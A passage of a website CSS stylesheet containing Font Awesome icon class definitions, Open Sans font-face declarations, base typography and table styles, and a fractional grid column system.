    content: "\f1c4";
}

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
    content: "\f1c5";
}

.fa-file-zip-o:before, .fa-file-archive-o:before {
    content: "\f1c6";
}

.fa-file-sound-o:before, .fa-file-audio-o:before {
    content: "\f1c7";
}

.fa-file-movie-o:before, .fa-file-video-o:before {
    content: "\f1c8";
}

.fa-file-code-o:before {
    content: "\f1c9";
}

.fa-vine:before {
    content: "\f1ca";
}

.fa-codepen:before {
    content: "\f1cb";
}

.fa-jsfiddle:before {
    content: "\f1cc";
}

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
    content: "\f1cd";
}

.fa-circle-o-notch:before {
    content: "\f1ce";
}

.fa-ra:before, .fa-rebel:before {
    content: "\f1d0";
}

.fa-ge:before, .fa-empire:before {
    content: "\f1d1";
}

.fa-git-square:before {
    content: "\f1d2";
}

.fa-git:before {
    content: "\f1d3";
}

.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {
    content: "\f1d4";
}

.fa-tencent-weibo:before {
    content: "\f1d5";
}

.fa-qq:before {
    content: "\f1d6";
}

.fa-wechat:before, .fa-weixin:before {
    content: "\f1d7";
}

.fa-send:before, .fa-paper-plane:before {
    content: "\f1d8";
}

.fa-send-o:before, .fa-paper-plane-o:before {
    content: "\f1d9";
}

.fa-history:before {
    content: "\f1da";
}

.fa-circle-thin:before {
    content: "\f1db";
}

.fa-header:before {
    content: "\f1dc";
}

.fa-paragraph:before {
    content: "\f1dd";
}

.fa-sliders:before {
    content: "\f1de";
}

.fa-share-alt:before {
    content: "\f1e0";
}

.fa-share-alt-square:before {
    content: "\f1e1";
}

.fa-bomb:before {
    content: "\f1e2";
}

.fa-soccer-ball-o:before, .fa-futbol-o:before {
    content: "\f1e3";
}

.fa-tty:before {
    content: "\f1e4";
}

.fa-binoculars:before {
    content: "\f1e5";
}

.fa-plug:before {
    content: "\f1e6";
}

.fa-slideshare:before {
    content: "\f1e7";
}

.fa-twitch:before {
    content: "\f1e8";
}

.fa-yelp:before {
    content: "\f1e9";
}

.fa-newspaper-o:before {
    content: "\f1ea";
}

.fa-wifi:before {
    content: "\f1eb";
}

.fa-calculator:before {
    content: "\f1ec";
}

.fa-paypal:before {
    content: "\f1ed";
}

.fa-google-wallet:before {
    content: "\f1ee";
}

.fa-cc-visa:before {
    content: "\f1f0";
}

.fa-cc-mastercard:before {
    content: "\f1f1";
}

.fa-cc-discover:before {
    content: "\f1f2";
}

.fa-cc-amex:before {
    content: "\f1f3";
}

.fa-cc-paypal:before {
    content: "\f1f4";
}

.fa-cc-stripe:before {
    content: "\f1f5";
}

.fa-bell-slash:before {
    content: "\f1f6";
}

.fa-bell-slash-o:before {
    content: "\f1f7";
}

.fa-trash:before {
    content: "\f1f8";
}

.fa-copyright:before {
    content: "\f1f9";
}

.fa-at:before {
    content: "\f1fa";
}

.fa-eyedropper:before {
    content: "\f1fb";
}

.fa-paint-brush:before {
    content: "\f1fc";
}

.fa-birthday-cake:before {
    content: "\f1fd";
}

.fa-area-chart:before {
    content: "\f1fe";
}

.fa-pie-chart:before {
    content: "\f200";
}

.fa-line-chart:before {
    content: "\f201";
}

.fa-lastfm:before {
    content: "\f202";
}

.fa-lastfm-square:before {
    content: "\f203";
}

.fa-toggle-off:before {
    content: "\f204";
}

.fa-toggle-on:before {
    content: "\f205";
}

.fa-bicycle:before {
    content: "\f206";
}

.fa-bus:before {
    content: "\f207";
}

.fa-ioxhost:before {
    content: "\f208";
}

.fa-angellist:before {
    content: "\f209";
}

.fa-cc:before {
    content: "\f20a";
}

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
    content: "\f20b";
}

.fa-meanpath:before {
    content: "\f20c";
}

.fa-buysellads:before {
    content: "\f20d";
}

.fa-connectdevelop:before {
    content: "\f20e";
}

.fa-dashcube:before {
    content: "\f210";
}

.fa-forumbee:before {
    content: "\f211";
}

.fa-leanpub:before {
    content: "\f212";
}

.fa-sellsy:before {
    content: "\f213";
}

.fa-shirtsinbulk:before {
    content: "\f214";
}

.fa-simplybuilt:before {
    content: "\f215";
}

.fa-skyatlas:before {
    content: "\f216";
}

.fa-cart-plus:before {
    content: "\f217";
}

.fa-cart-arrow-down:before {
    content: "\f218";
}

.fa-diamond:before {
    content: "\f219";
}

.fa-ship:before {
    content: "\f21a";
}

.fa-user-secret:before {
    content: "\f21b";
}

.fa-motorcycle:before {
    content: "\f21c";
}

.fa-street-view:before {
    content: "\f21d";
}

.fa-heartbeat:before {
    content: "\f21e";
}

.fa-venus:before {
    content: "\f221";
}

.fa-mars:before {
    content: "\f222";
}

.fa-mercury:before {
    content: "\f223";
}

.fa-intersex:before, .fa-transgender:before {
    content: "\f224";
}

.fa-transgender-alt:before {
    content: "\f225";
}

.fa-venus-double:before {
    content: "\f226";
}

.fa-mars-double:before {
    content: "\f227";
}

.fa-venus-mars:before {
    content: "\f228";
}

.fa-mars-stroke:before {
    content: "\f229";
}

.fa-mars-stroke-v:before {
    content: "\f22a";
}

.fa-mars-stroke-h:before {
    content: "\f22b";
}

.fa-neuter:before {
    content: "\f22c";
}

.fa-genderless:before {
    content: "\f22d";
}

.fa-facebook-official:before {
    content: "\f230";
}

.fa-pinterest-p:before {
    content: "\f231";
}

.fa-whatsapp:before {
    content: "\f232";
}

.fa-server:before {
    content: "\f233";
}

.fa-user-plus:before {
    content: "\f234";
}

.fa-user-times:before {
    content: "\f235";
}

.fa-hotel:before, .fa-bed:before {
    content: "\f236";
}

.fa-viacoin:before {
    content: "\f237";
}

.fa-train:before {
    content: "\f238";
}

.fa-subway:before {
    content: "\f239";
}

.fa-medium:before {
    content: "\f23a";
}

.fa-yc:before, .fa-y-combinator:before {
    content: "\f23b";
}

.fa-optin-monster:before {
    content: "\f23c";
}

.fa-opencart:before {
    content: "\f23d";
}

.fa-expeditedssl:before {
    content: "\f23e";
}

.fa-battery-4:before, .fa-battery-full:before {
    content: "\f240";
}

.fa-battery-3:before, .fa-battery-three-quarters:before {
    content: "\f241";
}

.fa-battery-2:before, .fa-battery-half:before {
    content: "\f242";
}

.fa-battery-1:before, .fa-battery-quarter:before {
    content: "\f243";
}

.fa-battery-0:before, .fa-battery-empty:before {
    content: "\f244";
}

.fa-mouse-pointer:before {
    content: "\f245";
}

.fa-i-cursor:before {
    content: "\f246";
}

.fa-object-group:before {
    content: "\f247";
}

.fa-object-ungroup:before {
    content: "\f248";
}

.fa-sticky-note:before {
    content: "\f249";
}

.fa-sticky-note-o:before {
    content: "\f249";
}

.fa-cc-jcb:before {
    content: "\f24b";
}

.fa-cc-diners-club:before {
    content: "\f24c";
}

.fa-clone:before {
    content: "\f24d";
}

.fa-balance-scale:before {
    content: "\f24e";
}

.fa-hourglass-o:before {
    content: "\f250";
}

.fa-hourglass-1:before, .fa-hourglass-start:before {
    content: "\f251";
}

.fa-hourglass-2:before, .fa-hourglass-half:before {
    content: "\f252";
}

.fa-hourglass-3:before, .fa-hourglass-end:before {
    content: "\f253";
}

.fa-hourglass:before {
    content: "\f254";
}

.fa-hand-grab-o:before, .fa-hand-rock-o:before {
    content: "\f255";
}

.fa-hand-stop-o:before, .fa-hand-paper-o:before {
    content: "\f256";
}

.fa-hand-scissors-o:before {
    content: "\f257";
}

.fa-hand-lizard-o:before {
    content: "\f258";
}

.fa-hand-spock-o:before {
    content: "\f259";
}

.fa-hand-pointer-o:before {
    content: "\f25a";
}

.fa-hand-peace-o:before {
    content: "\f25b";
}

.fa-trademark:before {
    content: "\f25c";
}

.fa-registered:before {
    content: "\f25d";
}

.fa-creative-commons:before {
    content: "\f25e";
}

.fa-gg:before {
    content: "\f260";
}

.fa-gg-circle:before {
    content: "\f261";
}

.fa-tripadvisor:before {
    content: "\f262";
}

.fa-odnoklassniki:before {
    content: "\f263";
}

.fa-odnoklassniki-square:before {
    content: "\f264";
}

.fa-get-pocket:before {
    content: "\f265";
}

.fa-wikipedia-w:before {
    content: "\f266";
}

.fa-safari:before {
    content: "\f267";
}

.fa-chrome:before {
    content: "\f268";
}

.fa-firefox:before {
    content: "\f269";
}

.fa-opera:before {
    content: "\f26a";
}

.fa-internet-explorer:before {
    content: "\f26b";
}

.fa-tv:before, .fa-television:before {
    content: "\f26c";
}

.fa-contao:before {
    content: "\f26d";
}

.fa-500px:before {
    content: "\f26e";
}

.fa-amazon:before {
    content: "\f270";
}

.fa-calendar-plus-o:before {
    content: "\f271";
}

.fa-calendar-minus-o:before {
    content: "\f272";
}

.fa-calendar-times-o:before {
    content: "\f273";
}

.fa-calendar-check-o:before {
    content: "\f274";
}

.fa-industry:before {
    content: "\f275";
}

.fa-map-pin:before {
    content: "\f276";
}

.fa-map-signs:before {
    content: "\f277";
}

.fa-map-o:before {
    content: "\f278";
}

.fa-map:before {
    content: "\f279";
}

.fa-commenting:before {
    content: "\f27a";
}

.fa-commenting-o:before {
    content: "\f27b";
}

.fa-houzz:before {
    content: "\f27c";
}

.fa-vimeo:before {
    content: "\f27d";
}

.fa-black-tie:before {
    content: "\f27e";
}

.fa-fonticons:before {
    content: "\f280";
}

.fa-reddit-alien:before {
    content: "\f281";
}

.fa-edge:before {
    content: "\f282";
}

.fa-credit-card-alt:before {
    content: "\f283";
}

.fa-codiepie:before {
    content: "\f284";
}

.fa-modx:before {
    content: "\f285";
}

.fa-fort-awesome:before {
    content: "\f286";
}

.fa-usb:before {
    content: "\f287";
}

.fa-product-hunt:before {
    content: "\f288";
}

.fa-mixcloud:before {
    content: "\f289";
}

.fa-scribd:before {
    content: "\f28a";
}

.fa-pause-circle:before {
    content: "\f28b";
}

.fa-pause-circle-o:before {
    content: "\f28c";
}

.fa-stop-circle:before {
    content: "\f28d";
}

.fa-stop-circle-o:before {
    content: "\f28e";
}

.fa-shopping-bag:before {
    content: "\f290";
}

.fa-shopping-basket:before {
    content: "\f291";
}

.fa-hashtag:before {
    content: "\f292";
}

.fa-bluetooth:before {
    content: "\f293";
}

.fa-bluetooth-b:before {
    content: "\f294";
}

.fa-percent:before {
    content: "\f295";
}

.fa-mimecast:before {
    content: "\f600";
}

@font-face {
    font-family: 'Open Sans';
    src: url("../fonts/OpenSans-Regular-webfont.eot");
    src: url("../fonts/OpenSans-Regular-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/OpenSans-Regular-webfont.woff") format("woff"),url("../fonts/OpenSans-Regular-webfont.ttf") format("truetype"),url("../fonts/OpenSans-Regular-webfont.svg#open_sansregular") format("svg");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url("../fonts/OpenSans-Italic-webfont.eot");
    src: url("../fonts/OpenSans-Italic-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/OpenSans-Italic-webfont.woff") format("woff"),url("../fonts/OpenSans-Italic-webfont.ttf") format("truetype"),url("../fonts/OpenSans-Italic-webfont.svg#open_sansregular") format("svg");
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Open Sans';
    src: url("../fonts/OpenSans-Bold-webfont.eot");
    src: url("../fonts/OpenSans-Bold-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/OpenSans-Bold-webfont.woff") format("woff"),url("../fonts/OpenSans-Bold-webfont.ttf") format("truetype"),url("../fonts/OpenSans-Bold-webfont.svg#open_sansregular") format("svg");
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url("../fonts/OpenSans-BoldItalic-webfont.eot");
    src: url("../fonts/OpenSans-BoldItalic-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/OpenSans-BoldItalic-webfont.woff") format("woff"),url("../fonts/OpenSans-BoldItalic-webfont.ttf") format("truetype"),url("../fonts/OpenSans-BoldItalic-webfont.svg#open_sansregular") format("svg");
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Open Sans';
    src: url("../fonts/OpenSans-Semibold-webfont.eot");
    src: url("../fonts/OpenSans-Semibold-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/OpenSans-Semibold-webfont.woff") format("woff"),url("../fonts/OpenSans-Semibold-webfont.ttf") format("truetype"),url("../fonts/OpenSans-Semibold-webfont.svg#open_sansregular") format("svg");
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url("../fonts/OpenSans-SemiboldItalic-webfont.eot");
    src: url("../fonts/OpenSans-SemiboldItalic-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/OpenSans-SemiboldItalic-webfont.woff") format("woff"),url("../fonts/OpenSans-SemiboldItalic-webfont.ttf") format("truetype"),url("../fonts/OpenSans-SemiboldItalic-webfont.svg#open_sansregular") format("svg");
    font-weight: 600;
    font-style: italic;
}

html {
    font: normal normal normal 1em/1.65 "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
    color: #000066;
    background: #fff;
    margin: 0;
    padding: 0;
    width: 100%;
    min-height: 100%;
    position: relative;
}

body {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0;
    padding: 0 0 6em;
    width: 100%;
    height: 100%;
}

@media screen and (max-height: 30em) {
    body {
        padding-bottom: 4.5em;
    }
}

@media screen and (max-width: 42.5em) {
    body {
        padding-bottom: 4.5em;
    }
}

main {
    display: block;
    font-size: 0.9375em;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "neo-sans", "Open Sans",Arial,sans-serif;
    margin: 1em 0 0;
    line-height: 1.2;
    font-weight: 500;
}

    h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
        margin-top: 0;
    }

h1 {
    font-size: 2.4em;
    letter-spacing: 1px;
    margin-bottom: 0.75em;
}

@media screen and (max-width: 34.375em) {
    h1 {
        font-size: 2em;
    }
}

h2 {
    font-size: 1.8667em;
}

@media screen and (max-width: 34.375em) {
    h2 {
        font-size: 1.6em;
    }
}

h3 {
    font-size: 1.6em;
    margin-top: 1.5em;
    font-weight: normal;
}

@media screen and (max-width: 34.375em) {
    h3 {
        font-size: 1.3em;
    }
}

h4 {
    font-size: 1.3333em;
    margin-top: 1.5em;
    font-weight: normal;
}

@media screen and (max-width: 34.375em) {
    h4 {
        font-size: 1.25em;
    }
}

p, ul, ol, dl, blockquote, form, fieldset, table {
    margin: 1em 0 0;
}

    p:first-child, ul:first-child, ol:first-child, dl:first-child, blockquote:first-child, form:first-child, fieldset:first-child, table:first-child {
        margin-top: 0;
    }

fieldset {
    border: none;
    padding: 0;
}

section {
    padding-top: 2em;
    padding-bottom: 2.5em;
}

    section.dashboard {
        padding-bottom: 0.5em;
    }

main > section:first-child {
    padding-top: 2.5em;
}

@media screen and (max-width: 37.5em) {
    section {
        padding-top: 1.5em;
        padding-bottom: 2em;
    }

    main > section:first-child {
        padding-top: 1.5em;
    }
}

ul {
    list-style: disc;
    padding-left: 1.5em;
}

ol {
    padding-left: 1.5em;
}

li {
    margin: 0.75em 0 0;
}

    li:first-child {
        margin-top: 0;
    }

a {
    color: #78BE21;
    text-decoration: none;
    font-weight: 600;
    -webkit-transition: background 160ms ease, color 160ms ease;
    -moz-transition: background 160ms ease, color 160ms ease;
    -o-transition: background 160ms ease, color 160ms ease;
    transition: background 160ms ease, color 160ms ease;
}

    a img {
        border: none;
    }

    a:hover {
        color: #99CC66;
    }

    a .pims-campaign {
        color: #fff;
        display: none;
    }

    a:hover .pims-campaign {
        color: #fff;
        display: block;
    }

table {
    width: 100%;
    margin: 1em 0 0;
    border-collapse: collapse;
    border: 1px solid #637380;
    font-size: 0.9375em;
}

    table:first-child {
        margin-top: 0;
    }

    table th, table td {
        padding: 8px 16px;
        text-align: left;
        background: #fff;
    }

        table th.numeric, table td.numeric {
            text-align: right;
        }

    table th {
        background: #000066;
        color: #fff;
        white-space: nowrap;
    }

        table th.wrappable {
            white-space: normal;
        }

    table tbody.zebra-stripe tr:nth-child(2n) th, table tbody.zebra-stripe tr:nth-child(2n) td, table tbody tr.even th, table tbody tr.even td {
        background: #E8E9E8;
    }

    table.sortable thead th {
        cursor: pointer;
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

        table.sortable thead th.not-sortable {
            cursor: default;
            -webkit-touch-callout: default;
            -webkit-user-select: default;
            -khtml-user-select: all;
            -moz-user-select: all;
            -ms-user-select: all;
            user-select: all;
        }

        table.sortable thead th.sort-ascending .tablesorter-header-inner:after, table.sortable thead th.sort-descending .tablesorter-header-inner:after {
            content: '\f107';
            font-family: FontAwesome;
            padding-left: 0.5em;
            line-height: 0.8;
            opacity: 0.6;
            font-weight: normal;
        }

        table.sortable thead th.sort-ascending .tablesorter-header-inner:after {
            content: '\f106';
        }

    table .tablesorter-filter-row {
        display: none;
    }

.table-holder {
    margin-top: 1em;
}

    .table-holder:first-child {
        margin-top: 0;
    }

@media screen and (max-width: 37.5em) {
    .table-holder {
        width: 100%;
        overflow: auto;
    }

    .table-container::-webkit-scrollbar {
        -webkit-appearance: none;
        width: 14px;
        height: 14px;
    }

    .table-container::-webkit-scrollbar-thumb {
        -webkit-border-radius: 8px;
        border-radius: 8px;
        border: 3px solid #fff;
        background-color: rgba(0,0,0,0.3);
    }
}

.button.secondary {
    background: #bfd2df;
    color: #576b7c;
}

    .button.secondary:hover {
        background: #8ea6ba;
        color: #333742;
    }

.button.large {
    font-size: 1.25em;
}

.intro {
    font-size: 1.2em;
}

a.external:after {
    content: "\f08e";
    font-family: FontAwesome;
    padding-left: 0.5em;
}

ul.shy {
    list-style: none;
    padding-left: 0;
}

.group {
    white-space: nowrap;
}

.row {
    margin: 1em 0 0;
}

    .row:first-child {
        margin-top: 0;
    }

.column {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    display: block;
    margin: 0 0 0 4%;
}

    .column:first-child {
        margin-left: 0;
    }

    .column.right {
        text-align: right;
    }

@media screen and (max-width: 34.375em) {
    .column {
        width: auto !important;
        float: none;
        margin: 1em 0 0;
    }

        .column:first-child {
            margin-top: 0;
        }
}

.twelfth.column, .one-twelfth.column, .one.column {
    width: 4.6667%;
}

.sixth.column, .one-sixth.column, .two.column {
    width: 13.3333%;
}

.fourth.column, .quarter.column, .one-quarter.column, .one-fourth.column, .three.column {
    width: 22%;
}

.third.column, .one-third.column, .four.column {
    width: 30.6667%;
}

.five.column {
    width: 39.3333%;
}

.half.column, .one-half.column, .six.column {
    width: 48%;
}

.seven.column {
    width: 56.6667%;
}

.two-thirds.column, .eight.column {
    width: 65.3333%;
}

.three-quarters.column, .three-fourths.column, .nine.column {
    width: 74%;
}

.ten.column {
    width: 82.6667%;
}

.eleven.column {
    width: 91.3333%;
}

.full.column, .twelve.column {
    width: 100%;
}

.offset-by-twelfth.column, .offset-by-one-twelfth.column, .offset-by-one.column {
    margin-left: 12.6667%;
}

    .offset-by-twelfth.column:first-child, .offset-by-one-twelfth.column:first-child, .offset-by-one.column:first-child {
        margin-left: 8.6667%;
    }

.offset-by-sixth.column, .offset-by-one-sixth.column, .offset-by-two.column {
    margin-left: 21.3333%;
}

    .offset-by-sixth.column:first-child, .offset-by-one-sixth.column:first-child, .offset-by-two.column:first-child {
        margin-left: 17.3333%;
    }

.offset-by-quarter.column, .offset-by-one-quarter.column, .offset-by-one-fourth.column, .offset-by-three.column {
    margin-left: 30%;
}

    .offset-by-quarter.column:first-child, .offset-by-one-quarter.column:first-child, .offset-by-one-fourth.column:first-child, .offset-by-three.column:first-child {
        margin-left: 26%;
    }

.offset-by-third.column, .offset-by-one-third.column, .offset-by-four.column {
    margin-left: 38.6667%;
}

    .offset-by-third.column:first-child, .offset-by-one-third.column:first-child, .offset-by-four.column:first-child {
        margin-left: 34.6667%;
    }

.offset-by-five.column {
    margin-left: 47.3333%;
}

    .offset-by-five.column:first-child {
        margin-left: 43.3333%;
    }

.offset-by-half.column, .offset-by-one-half.column, .offset-by-six.column {
    margin-left: 56%;
}

    .offset-by-half.column:first-child, .offset-by-one-half.column:first-child, .offset-by-six.column:first-child {
        margin-left: 52%;
    }

.offset-by-seven.column {
    margin-left: 64.6667%;
}

    .offset-by-seven.column:first-child {
        margin-left: 60.6667%;
    }

.offset-by-two-thirds.column, .offset-by-eight.column {
    margin-left: 73.3333%;
}

    .offset-by-two-thirds.column:first-child, .offset-by-eight.column:first-child {
        margin-left: 69.3333%;
    }

.offset-by-three-quarters.column, .offset-by-three-fourths.column, .offset-by-nine.column {
    margin-left: 82%;
}

    .offset-by-three-quarters.column:first-child, .offset-by-three-fourths.column:first-child, .offset-by-nine.column:first-child {
        margin-left: 78%;
    }

.offset-by-ten.column {
    margin-left: 90.6667%;
}

    .offset-by-ten.column:first-child {
        margin-left: 86.6667%;
    }

.offset-by-eleven.column:first-child {
    margin-left: 95.3333%;
}

.collapsed > .column {
    margin: 0;
}

.collapsed > .twelfth.column, .collapsed > .one-twelfth.column, .collapsed > .one.column {
    width: 8.3333%;
}

.collapsed > .sixth.column, .collapsed > .one-sixth.column, .collapsed > .two.column {
    width: 16.6667%;
}

.collapsed > .fourth.column, .collapsed > .quarter.column, .collapsed > .one-quarter.column, .collapsed > .one-fourth.column, .collapsed > .three.column {
    width: 25%;
}

.collapsed > .third.column, .collapsed > .one-third.column, .collapsed > .four.column {
    width: 33.3333%;
}

.collapsed > .five.column {
    width: 41.6667%;
}

.collapsed > .half.column, .collapsed > .one-half.column, .collapsed > .six.column {
    width: 50%;
}

.collapsed > .seven.column {
    width: 58.3333%;
}

.collapsed > .two-thirds.column, .collapsed > .eight.column {
    width: 66.6667%;
}

.collapsed > .three-quarters.column, .collapsed > .three-fourths.column, .collapsed > .nine.column {
    width: 75%;
}

.collapsed > .ten.column {
    width: 83.3333%;
}

.collapsed > .eleven.column {
    width: 91.6667%;
}

.collapsed > .full.column, .collapsed > .twelve.column {
    width: 100%;
}

.collapsed > .offset-by-twelfth.column, .collapsed > .offset-by-one-twelfth.column, .collapsed > .offset-by-one.column {
    margin-left: 8.3333%;
}

.collapsed > .offset-by-sixth.column, .collapsed > .offset-by-one-sixth.column, .collapsed > .offset-by-two.column {
    margin-left: 16.6667%;
}

.collapsed > .offset-by-quarter.column, .collapsed > .offset-by-one-quarter.column, .collapsed > .offset-by-one-fourth.column, .collapsed > .offset-by-three.column {
    margin-left: 25%;
}

.collapsed > .offset-by-third.column, .collapsed > .offset-by-one-third.column, .collapsed > .offset-by-four.column {
    margin-left: 33.3333%;
}

.collapsed > .offset-by-five.column {
    margin-left: 41.6667%;
}

.collapsed > .offset-by-half.column, .collapsed > .offset-by-one-half.column, .collapsed > .offset-by-six.column {
    margin-left: 50%;
}

.collapsed > .offset-by-seven.column {
    margin-left: 58.3333%;
}

.collapsed > .offset-by-two-thirds.column, .collapsed > .offset-by-eight.column {
    margin-left: 66.6667%;
}

.collapsed > .offset-by-three-quarters.column, .collapsed > .offset-by-three-fourths.column, .collapsed > .offset-by-nine.column {
    margin-left: 75%;
}

.collapsed > .offset-by-ten.column {
    margin-left: 83.3333%;
}

.collapsed > .offset-by-eleven.column {
    margin-left: 91.6667%;
}

.reverse > .column {
    float: right;
    margin: 0 4% 0 0;
}

    .reverse > .column:first-child {
        margin-right: 0;
    }

.reverse > .offset-by-twelfth.column, .reverse > .offset-by-one-twelfth.column, .reverse > .offset-by-one.column {
    margin-left: 0;
    margin-right: 12.6667%;
}

    .reverse > .offset-by-twelfth.column:first-child, .reverse > .offset-by-one-twelfth.column:first-child, .reverse > .offset-by-one.column:first-child {
        margin-left: 0;
        margin-right: 8.6667%;
    }

.reverse > .offset-by-sixth.column, .reverse > .offset-by-one-sixth.column, .reverse > .offset-by-two.column {
    margin-left: 0;
    margin-right: 21.3333%;
}

    .reverse > .offset-by-sixth.column:first-child, .reverse > .offset-by-one-sixth.column:first-child, .reverse > .offset-by-two.column:first-child {
        margin-left: 0;
        margin-right: 17.3333%;
    }

.reverse > .offset-by-quarter.column, .reverse > .offset-by-one-quarter.column, .reverse > .offset-by-one-fourth.column, .reverse > .offset-by-three.column {
    margin-left: 0;
    margin-right: 30%;
}

    .reverse > .offset-by-quarter.column:first-child, .reverse > .offset-by-one-quarter.column:first-child, .reverse > .offset-by-one-fourth.column:first-child, .reverse > .offset-by-three.column:first-child {
        margin-left: 0;
        margin-right: 26%;
    }

.reverse > .offset-by-third.column, .reverse > .offset-by-one-third.column, .reverse > .offset-by-four.column {
    margin-left: 0;
    margin-right: 38.6667%;
}

    .reverse > .offset-by-third.column:first-child, .reverse > .offset-by-one-third.column:first-child, .reverse > .offset-by-four.column:first-child {
        margin-left: 0;
        margin-right: 34.6667%;
    }

.reverse > .offset-by-five.column {
    margin-left: 0;
    margin-right: 47.3333%;
}

    .reverse > .offset-by-five.column:first-child {
        margin-left: 0;
        margin-right: 43.3333%;
    }

.reverse > .offset-by-half.column, .reverse > .offset-by-one-half.column, .reverse > .offset-by-six.column {
    margin-left: 0;
    margin-right: 56%;
}

    .reverse > .offset-by-half.column:first-child, .reverse > .offset-by-one-half.column:first-child, .reverse > .offset-by-six.column:first-child {
        margin-right: 52%;
    }

.reverse > .offset-by-seven.column {
    margin-left: 0;
    margin-right: 64.6667%;
}

    .reverse > .offset-by-seven.column:first-child {
        margin-left: 0;
        margin-right: 60.6667%;
    }

.reverse > .offset-by-two-thirds.column, .reverse > .offset-by-eight.column {
    margin-left: 0;
    margin-right: 73.3333%;
}

    .reverse > .offset-by-two-thirds.column:first-child, .reverse > .offset-by-eight.column:first-child {
        margin-left: 0;
        margin-right: 69.3333%;
    }

.reverse > .offset-by-three-quarters.column, .reverse > .offset-by-three-fourths.column, .reverse > .offset-by-nine.column {
    margin-left: 0;
    margin-right: 82%;
}

    .reverse > .offset-by-three-quarters.column:first-child, .reverse > .offset-by-three-fourths.column:first-child, .reverse > .offset-by-nine.column:first-child {
        margin-left: 0;
        margin-right: 78%;
    }

.reverse > .offset-by-ten.column {
    margin-left: 0;
    margin-right: 90.6667%;
}

    .reverse > .offset-by-ten.column:first-child {
        margin-left: 0;
        margin-right: 86.6667%;
    }

.reverse > .offset-by-eleven.column:first-child {
    margin-left: 0;
    margin-right: 95.3333%;
}

.collapsed.reverse > .offset-by-twelfth.column, .collapsed.reverse > .offset-by-one-twelfth.column, .collapsed.reverse > .offset-by-one.column {
    margin-left: 0;
    margin-right: 8.3333%;
}

.collapsed.reverse > .offset-by-sixth.column, .collapsed.reverse > .offset-by-one-sixth.column, .collapsed.reverse > .offset-by-two.column {
    margin-left: 0;
    margin-right: 16.6667%;
}

.collapsed.reverse > .offset-by-quarter.column, .collapsed.reverse > .offset-by-one-quarter.column, .collapsed.reverse > .offset-by-one-fourth.column, .collapsed.reverse > .offset-by-three.column {
    margin-left: 0;
    margin-right: 25%;
}

.collapsed.reverse > .offset-by-third.column, .collapsed.reverse > .offset-by-one-third.column, .collapsed.reverse > .offset-by-four.column {
    margin-left: 0;
    margin-right: 33.3333%;
}

.collapsed.reverse > .offset-by-five.column {
    margin-left: 0;
    margin-right: 41.6667%;
}

.collapsed.reverse > .offset-by-half.column, .collapsed.reverse > .offset-by-one-half.column, .collapsed.reverse > .offset-by-six.column {
    margin-left: 0;
    margin-right: 50%;
}

.collapsed.reverse > .offset-by-seven.column {
    margin-left: 0;
    margin-right: 58.3333%;
}

.collapsed.reverse > .offset-by-two-thirds.column, .collapsed.reverse > .offset-by-eight.column {
    margin-left: 0;
    margin-right: 66.6667%;
}

.collapsed.reverse > .offset-by-three-quarters.column, .collapsed.reverse > .offset-by-three-fourths.column, .collapsed.reverse > .offset-by-nine.column {
    margin-left: 0;
    margin-right: 75%;
}

.collapsed.reverse > .offset-by-ten.column {
    margin-left: 0;
    margin-right: 83.3333%;
}

.collapsed.reverse > .offset-by-eleven.column {
    margin-left: 0;
    margin-right: 91.6667%;
}

.fifth.column, .one-fifth.column {
    width: 16.8%;
}

.two-fifths.column {
    width: 37.6%;
}

.three-fifths.column {
    width: 58.4%;
}

.four-fifths.column {
    width: 79.2%;
}

.four-fourths.column {
    width: 100%;
}


.offset-by-fifth.column, .offset-by-one-fifth.column {
    margin-left: 24.8%;
}

    .offset-by-fifth.column:first-child, .offset-by-one-fifth.column:first-child {
        margin-left: 20.8%;
    }

.offset-by-two-fifths.column {
    margin-left: 45.6%;
}

    .offset-by-two-fifths.column:first-child {
        margin-left: 41.6%;
    }

.offset-by-three-fifths.column {
    margin-left: 66.4%;
}

    .offset-by-three-fifths.column:first-child {
        margin-left: 62.4%;
    }

.offset-by-four-fifths.column:first-child {
    margin-left: 83.2%;
}

.reverse > .offset-by-fifth.column, .reverse > .offset-by-one-fifth.column {
    margin-left: 0;
    margin-right: 24.8%;
}

    .reverse > .offset-by-fifth.column:first-child, .reverse > .offset-by-one-fifth.column:first-child {
        margin-left: 0;
        margin-right: 20.8%;
    }

.reverse > .offset-by-two-fifths.column {
    margin-left: 0;
    margin-right: 45.6%;
}

    .reverse > .offset-by-two-fifths.column:first-child {
        margin-left: 0;
        margin-right: 41.6%;
    }

.reverse > .offset-by-three-fifths.column {
    margin-left: 0;
    margin-right: 66.4%;
}

    .reverse > .offset-by-three-fifths.column:first-child {
        margin-left: 0;
        margin-right: 62.4%;
    }

.reverse > .offset-by-four-fifths.column:first-child {
    margin-left: 0;
    margin-right: 83.2%;
}

.seventh.column, .one-seventh.column {
    width: 10.8571%;
}

.two-sevenths.column {
    width: 25.7143%;
}

.three-sevenths.column {
    width: 40.5714%;
}

.four-sevenths.column {
    width: 55.4286%;
}

.five-sevenths.column {
    width: 70.2857%;
}

.six-sevenths.column {
    width: 85.1459%;
}

.offset-by-seventh.column, .offset-by-one-seventh.column {
